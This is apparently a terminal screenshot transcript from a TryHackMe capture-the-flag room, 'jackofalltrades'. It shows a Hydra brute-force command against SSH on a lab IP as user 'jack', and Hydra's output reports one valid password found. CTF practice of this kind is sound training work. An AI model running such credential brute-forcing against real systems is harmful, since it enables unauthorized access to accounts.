 kamil@ubuntu ~/CTF/THM/jackofalltrades
hydra -l jack -P pass ssh://10.10.207.181:80 255 ↲
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (th
is is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-31 13:29:40
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 24 login tries (l:1/p:24), ~2 tries per task
[DATA] attacking ssh://10.10.207.181:80/
[80][ssh] host: 10.10.207.181   login: jack   password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-31 13:29:45